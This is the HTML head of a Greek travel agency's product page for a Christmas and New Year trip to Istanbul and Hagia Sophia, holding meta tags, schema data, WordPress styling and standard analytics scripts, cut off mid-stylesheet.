

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/
body_size: 30995
content:
<!doctype html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Κωνσταντινούπολη Χριστούγεννα και Πρωτοχρονιά</title><meta name="description" content="Κωνσταντινούπολη Χριστούγεννα - Κωνσταντινούπολη Πρωτοχρονιά. Ταξίδια στην Αγία Σοφιά. Ταξίδι στην Κωνσταντινούπολη. Διακοπές στην Κωνσταντινούπολη!" /><link rel="canonical" href="https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="product" /><meta property="og:title" content="Κωνσταντινούπολη Χριστούγεννα και Πρωτοχρονιά" /><meta property="og:description" content="Κωνσταντινούπολη Χριστούγεννα - Κωνσταντινούπολη Πρωτοχρονιά. Ταξίδια στην Αγία Σοφιά. Ταξίδι στην Κωνσταντινούπολη. Διακοπές στην Κωνσταντινούπολη!" /><meta property="og:url" content="https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/" /><meta property="og:site_name" content="Filippis Tours" /><meta property="article:modified_time" content="2025-10-04T08:34:21+00:00" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_003.jpg" /><meta property="og:image:width" content="2234" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_002.jpg" /><meta property="og:image:width" content="2159" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_005.jpg" /><meta property="og:image:width" content="2216" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_007.jpg" /><meta property="og:image:width" content="2108" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_011.jpg" /><meta property="og:image:width" content="2160" /><meta property="og:image:height" content="1440" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/","url":"https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/","name":"Κωνσταντινούπολη Χριστούγεννα και Πρωτοχρονιά","isPartOf":{"@id":"https://www.filippistours.gr/#website"},"primaryImageOfPage":{"@id":"https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/#primaryimage"},"image":{"@id":"https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/#primaryimage"},"thumbnailUrl":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_003.jpg","description":"Κωνσταντινούπολη Χριστούγεννα - Κωνσταντινούπολη Πρωτοχρονιά. Ταξίδια στην Αγία Σοφιά. Ταξίδι στην Κωνσταντινούπολη. Διακοπές στην Κωνσταντινούπολη!","breadcrumb":{"@id":"https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/#breadcrumb"},"inLanguage":"el","potentialAction":{"@type":"BuyAction","target":"https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/"}},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/#primaryimage","url":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_003.jpg","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_003.jpg","width":2234,"height":1440,"caption":"Η Κωνσταντινούπολη, είναι η μεγαλύτερη πόλη της Τουρκίας, αποτελώντας το οικονομικό, πολιτιστικό και ιστορικό κέντρο της χώρας."},{"@type":"BreadcrumbList","@id":"https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.filippistours.gr/"},{"@type":"ListItem","position":2,"name":"Χριστουγεννιάτικα Πακέτα Διακοπών - Ευρώπη","item":"https://www.filippistours.gr/taxidia/xristougenniatika-paketa/"},{"@type":"ListItem","position":3,"name":"Κωνσταντινούπολη Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά"}]},{"@type":"WebSite","@id":"https://www.filippistours.gr/#website","url":"https://www.filippistours.gr/","name":"Filippis Tours","description":"Ταξιδιωτικό Γραφείο","publisher":{"@id":"https://www.filippistours.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.filippistours.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.filippistours.gr/#organization","name":"Filippis Tours","url":"https://www.filippistours.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/#/schema/logo/image/","url":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","width":696,"height":696,"caption":"Filippis Tours"},"image":{"@id":"https://www.filippistours.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FilippisTours","https://www.instagram.com/filippistours/","https://www.linkedin.com/company/filippis-tours"]}]}</script> <meta property="product:price:amount" content="665.00" /><meta property="product:price:currency" content="EUR" /><meta property="og:availability" content="instock" /><meta property="product:availability" content="instock" /><meta property="product:condition" content="new" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.filippistours.gr/wp-content/litespeed/css/4b40ccc5defa1771f15e3c33cc172660.css?ver=b40a4" /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.9" id="jquery-js"></script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=6.9" id="child_theme_recaptcha-js"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db843d5b57e8fa8f6975c37ed790ee50","fragment_name":"wc_fragments_db843d5b57e8fa8f6975c37ed790ee50","request_timeout":"5000"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-KV0LX80456"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-KV0LX80456')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2048699435530480');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2048699435530480&ev=PageView&noscript=1"
/></noscript><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-180x180.png" /><meta name="msapplication-TileImage" content="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-270x270.png" /><style id="wp-custom-css">.single_product .product_info__left .departure {
       max-height: 1400px;
}

.tiles .tile .tag--bottom, .single_product .tag--bottom {
    text-transform: none;
}

footer .footer_menus .footer03 h2, footer .footer_menus .footer04 span.gammafooter {
    margin-top: 8px;
}

footer .footer_menus  span.gammafooter {
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 28px;
    margin: 0 0 18px;
    display: block;
}

.homepage .homepage_top_slider .slide-card .title {
    font-size: 2.6rem;
    line-height: 3.1rem;
}

.main_container {
     max-width: 100%;
}

.homepage .testimonials_container .testimonials .items {
